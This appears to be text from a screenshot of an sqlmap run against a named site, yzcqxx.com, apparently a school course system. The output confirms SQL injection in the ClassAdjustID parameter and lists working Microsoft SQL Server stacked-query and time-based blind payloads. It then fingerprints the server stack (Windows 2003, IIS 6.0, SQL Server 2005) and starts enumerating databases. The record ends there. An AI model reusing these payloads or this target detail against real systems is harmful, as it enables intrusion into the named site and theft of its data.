 管理员: sqlmap - sqlmap.py  -u "http://yzcqxx.com/code/teach/class/classcour...
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ClassAdjustID
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Method=CheckSubjectOK&ClassAdjustID=1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Method=CheckSubjectOK&ClassAdjustID=1 WAITFOR DELAY '0:0:5'--
---
[14:32:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:32:16] [INFO] fetching database names
[14:32:16] [INFO] fetching number of databases
[14:32:16] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[14:32:18] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries